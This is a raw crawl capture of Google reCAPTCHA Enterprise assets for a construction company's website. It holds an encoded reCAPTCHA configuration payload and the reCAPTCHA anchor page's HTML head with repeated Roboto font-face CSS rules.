R7FlYhLsO7wrHDihzCiktsYzTDqMOAfsOZwr7DvcKFw4bCgcK/w67CuQ91woF1RcKRecObw5XCqEgDwr0NdMKrbcOuw4/DmsOYwqFlOcKHwqM+D8KHQCN0w47CkcOjwq/CkCgxSnNMRsKswp7DhChFwrk/c8Omwq9QacOywqrDgXYVwow/wrcgwpk8wrTDt3LDkcK9XSfCuUfCqMOHMHLDv8K7eD3CjMOUVXhQw4/ChnLDnsOqdsKXHE3CpsKTwrzCrMKbwr3CpwZEUiUAacKDS1xHwpU+TMOKw4U8DGZIwpjCvERTejVzw7DDqMOJNMOEwrBww71+w7oVwpzDhC1/NwUIeW5sXVnCgcKyGDYmKw/DqmbDq0bDiMO3bABXInZ0VcKFwpHCn1BXAUM6wojCn8K9JMONw69XX8ODbAU2JWDDv8KFFjrCowFLccO9w7fCvcKkOsKAJ8OtchrDksOdw4DDgwnDsWU/[base64]/UMKLZFbDn8OWwo7DmXo9QcOOe8Odwos7wrnCjsOxcyQhwrnCuMO1wo4tbhbCmMKvw4tvw4jCgMOVAcOVWzlwwoDCh8OQwqtQw4jCghHDsQ8Me8KEwoETOzMOMMKNesOQwqnDssKlwr3DpcK/[base64]/CoDDDhsO5w5TCg8KKwrnDq8O8wpjDi0vDsMOqw6NwShdjwp7Cu8Okw4LDkAk4NnfCh0lCX8KdFsO4w4rDtMKQwqoRwosRCcKeWyHCkTnDhG3Cn8KXYcOxwqI8KMOnH8K8wrrCqMK5E8O2XsO1wqrCoXtrU8KsZ2/[base64]/DscK7w71xD8Kbw5s8KsOWN104Y1DCiyjCkhTDiMOYwrzCr8Kgw5LCkF5LIsODXAjDqsO1w6N2OzbDmXDDlWbDlcKPwqPDq8O1wqhDN3DCuinCqWhjEMO3w6XDu3bChHbCmz5zQ8OOw6k3FxtVAcKqwr9Pw63CvsORwoZrwp7DvHowwprDuU/DoMKnwooLe2/Cgj3DulnCvxDDhcO7wp1Qw6bCuH95PcKDbATDljRzBiTCgwbDk8ORw4rCosOnwp/DpC/CvlMBUcO/wofCgsO2e8K6wqNiwpHDrcKQwqhZwrcOw4F6EcOSwqtgdcOfwqoyw5tRZMKow5pIw67DkxFxwpLDoMK1WXTCqyZCFB/[base64]/Cp8O2w4HCqCIKw4HDlRM+wpNrwoQRwqHCosOzEkTDrmtlRCA/ZjhHCsO4wqYJJMOtw7U0w4/CpcOYB8KOwrttGQoMw7xPFzxhw78CF8O6ATszwpvCl8KbwqktcMOESMO5w7/CrsKwwq47worDosKlDcKWwrXDp0DCsTAWFMOAM0bCmF3ChB0FXCvDp8K0wqMMwplPRMKeEnDCu8Oow6nDpMOOewLDgcORwot+wqpSEwBiP8OBJFBFwq/DvsOnUhNrG2JYXsKTUsOtQ1LClAxsa8KWCMK4SQBhwr/Co8KHY8KHw5lRLR3DrmdhPF/DnMO3wr3DuA3CvC/DhW3CmMK3LSN+fsKcaxIywrEjwp/[base64]/DlmTDqcOcBsOPGi07w7PDjgzDjhzDhRxuwrBTG8O+wpPDtBRmwoU1wpdtb8O3woYzPQHDoAfDucKTwrx4JsK+w6dCw6Fmwohvw5FrwqByw6vDjMKUT3PDi3o9w5QHwr/[base64]/Cr8KxXsKKwpDDmxfCtBXCsTJiw63DsWTCqsKON1A5asOCw7XDiSRGGxHDnMOjEcKqwr7DmDfCoMO0NMOaIWRgY8OifcOOSjg0f8OyLcKpwp/CncKKwrrDrQwbw4lYw6bCk8OuJ8KWdcKhHcOaAMOEQcOow7vDtXnCpFXDhkhmD8Kow4rCscOSwoTDg8OjT8KcwoHCpFU7FmnCqD/DoEBSOcKKw4vCqw7DglAJPMOrwohwwrtqfCfCi1U0bsKowo3CmcOmw7dEdcK9OsKlw7JjwpQrwrPCiMKiwp8bTmLDrsKnwokswp8bZcOHTMOiw4jDiFB4dcOMI8Oxwq/DvMOuYhlCw7XDhRzDrSPCuDdENxApEB7DqcOMNTIUwrPCpEvCpVzClsK3w5nDjsK6eGzClDXCmWBnE3nDv2zCpxjCucOLNjLDvcK2w47Cqn0xw6Vyw6LDiDrDgMKPWMOGw7PDocKgwo3CkQhvw4jDjS9Sw6rChcOwwpHCmGhMwqbCnVrDucKFc8KswofComUbwqU/XkjCgcKcwo5awr0kc2t/wqrDsER7wqJQwpbDtQYLOg5Fw5EcwojDlF84w6hxw4fDiE/Dl8O8B8O0w4nDsMK+YsOqw4USRcKswpJNwqgGw5/DucOeGFxywrfCh8O1wr1Iw6fCuTHCgMOKGj/CnAFwwp7ClsKOw5B/w4ZiQsK/ew5RAmhFBcKYR8KSwrt6CRvDvcOZJy3CksOrw5XDs8KUw6Bfa8O9GsKwFcK1NxcYwoJ3SinCgcKSw5xQw4goYCoWwozCpB/DqsOawp59wqp7FMKfIsKhwpYVwqgDwoHDuCHDvsKaNTtFwp3Dji7CoWLCrn3DvEnCsDfCh8O8wqd3RcOOT1BQOcOKf8KwBSh9BQHCgQ/DrMOXw4DCkAIJwroqeCMlw65HwqBkwpnChH7DikxEw54zQGHCncKkw4zCnsO/[base64]/DgXfDtMOaw5fDtcK0w5hwf8KEwq4Cw5NzwrIfJMKHJcOqwqbCgMKrw7HDhj/CgsO6woPCusKkw499I3AQwrTCglHCkcKPY1giZsO1VTBLw6fDjcOPw5nDjxVFwp4nw5dpwpnDusK5I00tw5TDlMOyWcOGwpNAITbClcOvFCQSw5B9BMKfwqHDhh3ColTClcOaNVLDr8Ozw4PDv8OhdE7Di8ONw4UORx/Ct8KQwpANwpHCtE0nV0/DnzTDo8OWdBzCkcKLLERZL8O1MsKlCMOJwokIw57CshpVOMKmM8O8G8KGNcOrdSTCqW3CjhvDhMKoAsO2IcKpw5ZKWMKua8OSwpggwoA4KhA/[base64]/[base64]/Dv31ww4bDnMOjw5xbDxrDrMKpw79Uwr4tQyXCt1B3woTCtUsBwrEQw67CvjfDhsKgZVsBw6s6wr5vR8KXwo8Aw6zCvcKkHj1telg+GzFfEm/DlMOdCyJxw6/[base64]/[base64]/J1kxSsORcAgqw4xPwoFRMS9yezDCtS/CvcKNw6I+CxsKw4bDt8Kdw4Z1w7HCicOdw5AqasKVGl/Drk5cYDfDiC3Dt8OPwoJSwosJNHRywpXCm0dHe2lzWsOjw77DkyjDqsOGJ8O7KxMuYHLDnxvCpcOSw5zDmjXCrcKLScKmw4cswrjDr8OKw40DSMO5McK/w6zCsgUxLxXCn33CqGHDpsK5QMOdFzYPwo9/AHrCi8KNbMKWw7UFw7oUwrMkw6HDpcKjwrXCo387NSzDhcO2w6nCtMOKwq3DtXNqwpxcwoLCrVrCh8KCZ8KzwqfCnMKzVsOVe0EfMcOowrrDtAXDrcODZsKWwopywoE4w6XDlsO3w6/ChybCqsK9LcKFwrLDsMKWMcK+w6cmw4I7w5FoUsKEwoxxwq4aRFLCoWbDhsObT8O1w7rDrGjClgZRfk7DgMK5w77DvcO/w6TCmcOPwoXDtxvCrmAXwrVkwo/Dm8Kjwr/[base64]/[base64]/DncKJXMO4w6TDv2NQYkHCscO9X8Kww6vDlA7CisK/[base64]/wpfDugzDv8O7McOIOzsrDMOSRsOwO2LDvD/Csg0URMKBw6PDtMK4wpXDjSrDm8O4w5XDvGfCuRlUw6EOw6Qbwo1Sw77DucK+w6vDhsORwq4jXTUCAFbCh8OBwqEgRcKNRkUIw7k6w6HCoMKiwo8ew7dRwrfCl8OMw4/[base64]/CtMOfSRnCj0NBwrIhK8O+wq/[base64]/DgMOjD8OZwrXCocKJw7DCmBbCq8OIHFdaQlHCr354wrppwpgyw4fDoFZQKMK8fsO2CMODwpApRMOgwofCp8KwfwLDiMKZw5E1LsK3aU5/[base64]/CocKkewUSL8K0w4tsw7fDinjDj8Kdw7dbw5PDjsO5wqpeV8OBw5Zhw67CpcO7ckLCoy/DkMOzwqthVwnCtcOkOhLDgsOiTcKDRwJLd8KCwpfDs8K/aQ3Dl8OWw4kXRl/DjsOwIjTDrsKGfwHDtcKBw5E2wpnDqF/Cigtxw4tjNcOMw7kcw6lGMcOvZlMOakclUMOfUWMebcOMwp0jVXvDthzCogcrADxYw4XCscK8QcK9w6xuEsKDwq8weTjCsFXDukhRwrNLw53CnxzCicKVw43Dmh3CiE3CtDk1BcOpbsKWwrY/C1nDtsK3OMKaw4LDj0wuwovDosKPUxMlwqIFX8KHw6Vzw63CpxfDl2TCnC/DoRsvw5dOAQ3CpUzDi8Kzw59oeSnCh8KYUgEMwpPDsMKkw7vDsi9hb8Kkwqppw54/[base64]/DnsKfEMOpa3/[base64]/[base64]/ScOsJcOWwrXCoiDDrwDCoMOnYFE7KsKYXDdiw4cWXE9swqg/[base64]/DmlTDrsKSw6c1eRZewo1GXcKKMcKrw5Z4H2BLZsKZwqZ/BUx8JyzDnCzDu8OLEcOAw5lCw5xWT8OrwoM9dMKXwoowRzXDqcK8AcKTw4PCk8Kfwp/DlzTCqcORwpV3XMOEeMOXP13DhQjDg8KGc3DClsKnJsKVEWbDk8OWOSoiw5PDjcKhO8OdJWfCsyHDjMKywqLDu0U0OWF8wocGwoM7w7DDo3bDpcOUwpvCgx0qJzoJwo0qBAp8XGLCgsOZFMK+OA9LMj3CiMKrI1nDocKzKlvCoMO8BcO1wpELwrgZXD/CoMKVw63ChMOowrrDh8OCw6/Dh8OVwoHCo8KVbcOyblPDq1bCu8KTXMOIwqg8EwtlFg3DkFImakXCvjUsw4UieEsOccOewrrDvMO8w63CrXTCuSHCiWdNGcOrQcKwwppJN2HCnEtYw4Zvw5/Cqzdywq3DkC7Dllk3SS7DigbDkj0lw4cPZ8K/[base64]/[base64]/wqdlSQvCpcOeRz/[base64]\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-6168660,150],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.balbesconstruction.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LuhhDdkQK1HSDHzC2JctGdkd81a8cDdhRkOixnI0Nvo\\u003d\x22,1,0,null,1,1769018745211,0,0,[139,230,172,4],null,[165,150,239,242,253],\x22RC-rTQaoaJUJJppsA\x22,null,null,null,null,null,\x220dAFcWeA797045JAG4amzZuk35m2Fp7svV0FkUj9ajwwvzNq1ZiW8_I9GcP7VaQrlv1rCmvrHWckVQcaunlIaKgUmW97A9r5uR4g\x22,1769101545013]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuYmFsYmVzY29uc3RydWN0aW9uLmNvbTo0NDM.&hl=en&v=WlorfsiGuSC-48iTBOUy9gV8&size=invisible&anchor-ms=20000&execute-ms=30000&cb=l1vkjp1teb1w
body_size: 48627
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
